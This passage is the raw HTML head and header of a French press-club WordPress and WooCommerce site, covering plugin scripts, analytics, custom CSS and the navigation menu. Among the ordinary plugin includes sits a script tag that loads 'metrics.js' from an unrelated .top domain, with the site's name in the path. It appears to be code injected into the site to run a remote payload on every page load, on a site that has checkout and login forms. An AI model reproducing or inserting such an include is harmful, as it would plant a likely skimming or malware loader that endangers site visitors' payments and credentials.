<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "c1f5526fa2"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="archive date wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-page-31208 elementor-default elementor-template-full-width elementor-kit-7">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img fetchpriority="high" width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
